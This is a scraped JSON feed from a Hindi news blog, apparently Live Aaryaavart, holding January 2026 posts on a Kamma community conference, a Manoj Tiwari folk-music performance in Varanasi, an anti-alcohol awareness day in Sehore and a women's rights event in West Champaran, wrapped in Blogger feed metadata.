दशकों के दौरान तमिलनाडु में समुदाय की राजनैतिक मौजूदगी कम हुई है। ‘‘इस महानडु का दीर्घकालिक उद्देश्य है - तमिलनाडु विधानसभा में विभिन्न राजनैतिक दलों में कम से कम 30 कम्मा विधायकों का प्रतिनिधित्व सुनिश्चित करना तथा भावी सरकारों में उपमुख्यमंत्री पद को सुरक्षित रखने के लिए काम करना।’’ उन्होंने कहा। यह घोषणा पिछले साल हैदराबाद में आयोजित विश्व कम्मा सम्मेलन में हुई, जो केजीएफ का पहला अंतर्राष्ट्रीय सम्मेलन था तथा इसमें कई भारतीय राज्यों एवं विदेशों से हज़ारों प्रतिनिधियों ने हिस्सा लिया था। इसी संवेग को आगे बढ़ाते हुए श्रीपेरूम्बुदुर में आगामी कम्मा महानडु विचारों के आदान-प्रदान के लिए महत्वपूर्ण मंच होगा तथा कम्मा समुदाय के भविष्य को सशक्त बनाने में उल्लेखनीय योगदान देगा।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/70758259057013851\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/70758259057013851?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/70758259057013851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/70758259057013851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Kamma-fedration-delhi.html","title":"दिल्ली : कम्मा ग्लोबल फेडरेशन (केजीएफ) तमिलनाडु में विशाल कम्मा महानडु के आयोजन के लिए तैयार"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U7jcoL8CU8tFYeJoAy2cgI05VQj0pN4ExIMS8Zd3mlDBPhqSYgnz1WaIQ4kRgXuSOZdzxVSP6-mvJitUc7Jw1DmIRtxujFMWHZdXFokxs9krH4TiHWDDqJHhWEaZHguCEBoVK6Hg4BIo-Ib1x_L7xCrm7iVct-4K7IQmWoab5UIpTyHZ5X7kBmxpr7iI\/s72-w320-h240-c\/WhatsApp%20Image%202026-01-30%20at%206.29.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-8541437358757545989"},"published":{"$t":"2026-01-30T21:01:00.001+05:30"},"updated":{"$t":"2026-01-30T21:01:16.693+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"उत्तर-प्रदेश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"}],"title":{"type":"text","$t":"वाराणसी : मनोज तिवारी के शिव-भक्ति व गीतों में उतरी काशी की आत्मा, झूमे स्रोता"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eबीएलएफ4 में माटी, स्मृति और संगीत का जीवंत उत्सव : मनोज तिवारी\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qs1bJtt8nD6hDPV-DjIeQnSNvh8Vow79BQdzkp_iVuOEDj3mhRlkZ9cDdmB2VyWmCG9O73bNR9npm951-NpICdUYg-URNAQKGoxgRvDb1gGlsur8dX4p1PVgH3pyHu4PH3T1DbKk1YbyeG3xuGOFh0Ba90JqVqc-k06s_qdyWIQ_OpTH01SZjG4lXjUC\/s1594\/manoj%20tiwari2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Manoj-tiwari-varanasi\" border=\"0\" data-original-height=\"664\" data-original-width=\"1594\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qs1bJtt8nD6hDPV-DjIeQnSNvh8Vow79BQdzkp_iVuOEDj3mhRlkZ9cDdmB2VyWmCG9O73bNR9npm951-NpICdUYg-URNAQKGoxgRvDb1gGlsur8dX4p1PVgH3pyHu4PH3T1DbKk1YbyeG3xuGOFh0Ba90JqVqc-k06s_qdyWIQ_OpTH01SZjG4lXjUC\/w320-h133\/manoj%20tiwari2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eवाराणसी (सुरेश गांधी)। बनारस लिटरेचर फेस्टिवल के चौथे संस्करण में नदेसर स्थित होटल ताज के सुर प्रवाह प्रांगण में शुक्रवार की शाम उस समय लोक-संवेदना से सराबोर हो उठी, जब भोजपुरी गायक, अभिनेता और सांसद मनोज तिवारी मंच पर आए। जैसे ही उन्होंने सुरों की पहली डोर थामी, पूरा वातावरण भोजपुरी माटी की सुगंध, स्मृतियों की ऊष्मा और लोक-संस्कृति की जीवंतता से भर गया। यह केवल एक गायन प्रस्तुति नहीं थी, बल्कि लोक-सुर, संवाद और आत्मीयता का ऐसा सधा संगम था, जिसमें श्रोता झूमते भी रहे और गुनगुनाते भी। मनोज तिवारी ने अपने गायन की शुरुआत शिव-भक्ति से की, “हर हर महादेव, हे तीनों लोक के देवा, हे देवों के देवा...” इन पंक्तियों के साथ ही काशी की आत्मा मानो सुरों में उतर आई। सभागार में बैठे श्रोता भक्ति और भाव में एकाकार हो उठे। इसके बाद ए राजा जी... और चर्चित रिंकिया के पापा... जैसे गीतों ने माहौल को पूरी तरह लोक-उत्सव में बदल दिया। तालियों की गूंज और मुस्कानों की छाया पूरे प्रांगण में फैल गई।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eजेन-जी से संवाद : लोक से जुड़े रहो, वही पहचान है\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगीतों के बीच-बीच में मनोज तिवारी ने श्रोताओं से आत्मीय संवाद भी किया। उन्होंने खासतौर पर जेन-जी को संबोधित करते हुए कहा कि आप चाहे जिस गांव, जिस क्षेत्र या जिस पृष्ठभूमि से हों, अपने लोक संगीत से जुड़ाव बनाए रखें। नए प्रयोग करें, नई अभिव्यक्तियां गढ़ें, लेकिन जड़ों को कभी न छोड़ें। लोक-संस्कृति को आगे बढ़ाने की जिम्मेदारी अब युवाओं के कंधों पर है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eहास्य, आत्मीयता और लोकगीतों का सामाजिक संदर्भ\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंवाद के दौरान उन्होंने सहज हास्य के साथ कहा, “अब मेरी अंग्रेजी ठीक हो गई है,” और यह कहते ही पूरा सभागार ठहाकों से गूंज उठा। वहीं रिंकिया के पापा गीत के पीछे की भावना साझा करते हुए उन्होंने बताया कि लोकगीत केवल मनोरंजन नहीं, बल्कि समाज का आईना होते हैं, जो समय, परिस्थिति और आम जन की भावनाओं को स्वर देते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसूरीनाम की स्मृतियां और प्रवासी भोजपुरी समाज का दर्द\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअपनी सूरीनाम यात्रा का संस्मरण साझा करते हुए मनोज तिवारी ने भावुक अंदाज में गीत छेड़ा, “तोर मोर लावा मिलाए सखी...” यह गीत सुनते ही प्रवासी भोजपुरी समाज की स्मृतियां, जड़ें और अपनापन सुरों में ढल गया। श्रोता भावनाओं के सैलाब में डूबते चले गए।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eलोक-गीतों की फुलझड़ी, झूम उठा पूरा प्रांगण\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eइसके बाद शीतला घाट पे काशी में..., बगल वाली जान मारेली..., ऊपरवाली... और जिया हो बिहार के लाला... जैसे लोकप्रिय गीतों की ऐसी फुलझड़ी छूटी कि श्रोता खुद को रोक नहीं पाए। कहीं ताली, कहीं ठेका, तो कहीं सुर में सुर मिलाते स्वर, पूरा प्रांगण लोक-संगीत के महोत्सव में तब्दील हो गया। मतलब साफ है बीएलएफ4 का यह सत्र केवल मंचीय गायन भर नहीं था। यह भोजपुरी अस्मिता, लोक-संस्कृति और नई पीढ़ी के बीच एक सशक्त सेतु बन गया, जहां हर सुर यही कहता सुनाई दिया. “माटी से जुड़ल रहे,तबही संगीत अमर रहे।” काशी की धरती पर लोक-सुरों का यह उत्सव यह याद दिला गया कि संस्कृति तब जीवित रहती है, जब वह स्मृति, संवाद और संवेदना के साथ बहती है।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/8541437358757545989\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/8541437358757545989?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8541437358757545989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8541437358757545989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Manoj-tiwari-varanasi.html","title":"वाराणसी : मनोज तिवारी के शिव-भक्ति व गीतों में उतरी काशी की आत्मा, झूमे स्रोता"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qs1bJtt8nD6hDPV-DjIeQnSNvh8Vow79BQdzkp_iVuOEDj3mhRlkZ9cDdmB2VyWmCG9O73bNR9npm951-NpICdUYg-URNAQKGoxgRvDb1gGlsur8dX4p1PVgH3pyHu4PH3T1DbKk1YbyeG3xuGOFh0Ba90JqVqc-k06s_qdyWIQ_OpTH01SZjG4lXjUC\/s72-w320-h133-c\/manoj%20tiwari2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-3956047303538380225"},"published":{"$t":"2026-01-30T20:57:00.004+05:30"},"updated":{"$t":"2026-01-30T20:57:33.352+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : मद्य निषेध संकल्प दिवस पर आयोजन, आज किया जाएगा मानव श्रृंखला का आयोजन"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqtJC4kRLonaBL0hS1FMlHB2BUci_6oZrEojuxZJCe-DiVht7oRcvijGTtOomxJ5msibGwSsR97bMdjvdpUPsS4rqoGFH60TkL654EzBJxiI7aT6Yzwu056uBhTzBK26tdNr_yfW2XQKX5ubVzaYx5AiQc5oaaniNOiJdCjnMwCx7rGIw-sOt9hnfgFXA9\/s945\/d5879963-b26f-4ab9-9e4d-3201bf461853.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Human-chain-sehore\" border=\"0\" data-original-height=\"545\" data-original-width=\"945\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqtJC4kRLonaBL0hS1FMlHB2BUci_6oZrEojuxZJCe-DiVht7oRcvijGTtOomxJ5msibGwSsR97bMdjvdpUPsS4rqoGFH60TkL654EzBJxiI7aT6Yzwu056uBhTzBK26tdNr_yfW2XQKX5ubVzaYx5AiQc5oaaniNOiJdCjnMwCx7rGIw-sOt9hnfgFXA9\/w320-h185\/d5879963-b26f-4ab9-9e4d-3201bf461853.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। हर साल की तरह इस साल भी शहर के सैकड़ाखेड़ी स्थित संकल्प नशा मुक्ति केन्द्र के तत्वाधान में मद्य निषेध संकल्प दिवस के अवसर पर एक सप्ताह तक जागरूकता अभियान चलाया जाएगा। संचालक सामाजिक न्याय एवं नि:शक्तजन कल्याण के सहयोग से महात्मा गांधी की पुण्यतिथि पर मद्य निषेध संकल्प दिवस मनाया जा रहा है। समाज में सभी वर्गो में बढ़ती हुई मदिरा पान सेवन प्रवृत्ति की रोकथाम के लिए तथा इससे होने वाले दुष्परिणामों से समाज को अवगत कराना यह हमारा नैतिक दायित्व है ताकि भयावह बीमारियों जैसे हृदय रोग, अल्सर, लीवर का खराब होना आदि गंभीर बीमारियों से युवा वर्ग तथा जन-जन को बचाया जा सके। स्वेच्छा से मदिरापान त्यागने के लिए संकल्प दिलाना एवं संकल्प लेने वालों से संकल्प पत्र भरवाने का कार्य किया जाना इस दिवस का मुख्य उद्देश्य है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशुक्रवार को मद्य निषेध संकल्प दिवस के पहले दिन संकल्प नशा मुक्ति केन्द्र में एक कार्यशाला का आयोजन किया गया। इस मौके पर केन्द्र के संस्थापक वीपी सिंह ने\u0026nbsp; किसी को नशा करने की लत कैसे पड़ती है, एक सिगरेट पीने से व्यक्ति का जीवन कितने मिनट घट जाता है या शराब के सेवन से मनुष्य की त्वचा पर क्या दुष्प्रभाव पड़ता है, औसत ज्ञान वाला कोई भी व्यक्ति एकाएक इन सवालों का सही जवाब देने में अटक सकता है। लेकिन आज हमारे नशा मुक्ति केंद्र में इलाज करा रहे। मरीज ऐसे सवालों के खुलकर जवाब दे रहे थे। महात्मा गांधी की पुण्यतिथि के उपलक्ष्य में संकल्प दिवस पर आयोजित प्रश्न मंच में सभी भर्ती मरीजों ने भाग लिया। संकल्प दिवस के तहत इस कार्यक्रम में अधिकांश नशा पीड़ित लोगों ने नशाखोरी की आदत, मादक पदार्थों के प्रकार और इसके सेवन से शरीर पर पड़ने वाले दुष्प्रभाव से संबंधित सवालों के खुलकर जवाब दिए।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/3956047303538380225\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/3956047303538380225?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/3956047303538380225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/3956047303538380225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Human-chain-sehore.html","title":"सीहोर : मद्य निषेध संकल्प दिवस पर आयोजन, आज किया जाएगा मानव श्रृंखला का आयोजन"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqtJC4kRLonaBL0hS1FMlHB2BUci_6oZrEojuxZJCe-DiVht7oRcvijGTtOomxJ5msibGwSsR97bMdjvdpUPsS4rqoGFH60TkL654EzBJxiI7aT6Yzwu056uBhTzBK26tdNr_yfW2XQKX5ubVzaYx5AiQc5oaaniNOiJdCjnMwCx7rGIw-sOt9hnfgFXA9\/s72-w320-h185-c\/d5879963-b26f-4ab9-9e4d-3201bf461853.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.liveaaryaavart.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111006510149156413629_1769950754629&_=1769950754630
body_size: 20802
content:
// API callback
jQuery111006510149156413629_1769950754629({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-126830863438725953"},"updated":{"$t":"2026-02-01T09:14:50.625+05:30"},"category":[{"term":"देश"},{"term":"बिहार"},{"term":"मध्य प्रदेश"},{"term":"राजनीति"},{"term":"आलेख"},{"term":"विदेश"},{"term":"मधुबनी"},{"term":"मनोरंजन"},{"term":"सिनेमा"},{"term":"खेल"},{"term":"उत्तर-प्रदेश"},{"term":"झारखण्ड"},{"term":"व्यापार"},{"term":"अपराध"},{"term":"स्वास्थ्य"},{"term":"विविध"},{"term":"जमशेदपुर"},{"term":"बिहार चुनाव"},{"term":"उत्तराखंड"},{"term":"टीवी"},{"term":"साहित्य"},{"term":"संगीत"},{"term":"दरभंगा"},{"term":"जलवायु परिवर्तन"},{"term":"हिमाचल"},{"term":"चुनाव"},{"term":"धर्म-कर्म"},{"term":"डॉ. दीपक आचार्य"},{"term":"बेगूसराय"},{"term":"हिन्दी पद्य"},{"term":"कविता"},{"term":"विज्ञान"},{"term":"पूर्णियाँ"},{"term":"वचन"},{"term":"दोहे"},{"term":"दुनिया रंग बिरंगी"},{"term":"व्यंग"},{"term":"कुसुम ठाकुर"},{"term":"सम्पादकीय"},{"term":"बजट"},{"term":"दुमका"},{"term":"साक्षात्कार"},{"term":"डॉ. पुरुषोत्तम मीणा"},{"term":"उक्तियाँ"},{"term":"विडिओ"},{"term":"रजनीश के झा"},{"term":"हिन्दी गद्य"},{"term":"समीक्षा"},{"term":"लल्लन ठाकुर"},{"term":"मैथिली पद्य"},{"term":"आलोक तोमर"},{"term":"विजय सिंह"},{"term":"रोटरी जमशेदपुर"},{"term":"l"},{"term":"मैथिली गद्य"}],"title":{"type":"text","$t":"Live Aaryaavart (लाईव आर्यावर्त)"},"subtitle":{"type":"html","$t":"Latest News, Breaking News, Current News, Live Updates on India and World"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"115987"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-7524701909723887786"},"published":{"$t":"2026-01-31T22:39:00.003+05:30"},"updated":{"$t":"2026-01-31T22:39:18.447+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"नई चेतना अभियान: भितिहरवा गांधी आश्रम में दीदियों की एकजुट हुंकार"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eलैंगिक व आर्थिक समानता के लिए 57 संकुलों की महिलाओं ने लिंग आधारित हिंसा के खिलाफ बुलंद की आवाज\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/s1280\/image.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Jiveeka-bhitiharwa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/w320-h240\/image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eगौनाहा, (आलोक कुमार). पश्चिम चम्पारण के गौनाहा स्थित भितिहरवा गांधी आश्रम में नई चेतना अभियान–पहल बदलाव के अंतर्गत लैंगिक एवं आर्थिक समानता तथा लिंग आधारित हिंसा की रोकथाम को लेकर एक दिवसीय जागरूकता कार्यक्रम का आयोजन किया गया.इस कार्यक्रम में जिले के सभी 57 संकुल संघों की अध्यक्ष एवं सामाजिक कार्य समिति से एक-एक जीविका दीदी ने सक्रिय सहभागिता की. कार्यक्रम का विधिवत उद्घाटन संकुल संघों की अध्यक्ष दीदियों द्वारा संयुक्त रूप से दीप प्रज्वलन कर किया गया.इस अवसर पर जीविका के जिला परियोजना प्रबंधक श्री आर. के. निखिल ने कहा कि नई चेतना अभियान अपने चौथे वर्ष में प्रवेश कर चुका है, जिसकी शुरुआत प्रत्येक वर्ष 25 नवंबर—महिलाओं के प्रति हिंसा उन्मूलन के अंतरराष्ट्रीय दिवस से होती है. उन्होंने कहा कि जिस परिवार में महिलाएं सशक्त होती हैं, वहां सामाजिक, आर्थिक और शैक्षणिक प्रगति स्वतः सुनिश्चित होती है.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजिला परियोजना प्रबंधक ने जीविका दीदियों की भूमिका की सराहना करते हुए बताया कि दहेज प्रथा, घरेलू हिंसा और बाल विवाह जैसी सामाजिक कुरीतियों के खिलाफ उनके निरंतर जन-जागरूकता अभियानों से समाज में सकारात्मक बदलाव स्पष्ट रूप से दिखाई दे रहा है.उन्होंने यह भी जानकारी दी कि जिले के आठ प्रखंडों में दीदी अधिकार केंद्र संचालित हैं, जहां महिलाओं से जुड़े भेदभाव व घरेलू हिंसा के मामलों का सामाजिक स्तर पर समाधान किया जाता है. कार्यक्रम में हरियाली संकुल संघ, मझौलिया की अध्यक्ष सविता देवी ने महिलाओं से चुप्पी तोड़ने का आह्वान करते हुए कहा कि भेदभाव के खिलाफ आवाज उठाना ही सामाजिक बदलाव की पहली शर्त है.वहीं नारी शक्ति संकुल संघ की अध्यक्ष नंदा देवी ने कहा कि जीविका से जुड़ने के बाद महिलाओं में आत्मविश्वास और आत्मनिर्भरता आई है—आज नारी किसी भी रूप में कमजोर नहीं है. कार्यक्रम के दौरान महिलाओं के अधिकारों पर आधारित जागरूकता गीतों की प्रस्तुति ने पूरे वातावरण को प्रेरणादायक बना दिया. इस अवसर पर जीविका के सभी प्रखंडों के प्रखंड परियोजना प्रबंधक, विषयगत प्रबंधक उपस्थित रहे. कार्यक्रम का मंच संचालन सामाजिक विकास प्रबंधक श्री सतीश कुमार ने किया.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/7524701909723887786\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/7524701909723887786?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7524701909723887786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7524701909723887786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Jiveeka-bhitiharwa.html","title":"नई चेतना अभियान: भितिहरवा गांधी आश्रम में दीदियों की एकजुट हुंकार"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/s72-w320-h240-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-7870136074080930858"},"published":{"$t":"2026-01-31T21:01:00.003+05:30"},"updated":{"$t":"2026-01-31T21:01:24.892+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : इतने लंबे समय बाद मामले को सीबीआई को सौंपना खड़े कर रहा गंभीर सवाल: पूर्व एडीजी जेपी सिंह "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ENEET छात्रा से दुष्कर्म मामला; रामबली चंद्रवंशी बोले-बिहार सरकार 13 करोड़ जनता की सुरक्षा और उनके साथ न्याय के लिए जिम्मेदार, पुलिस तत्काल जांच पूरी कर मामले का जल्द खुलासा करे\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/s1600\/IMG-20260131-WA0026.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg 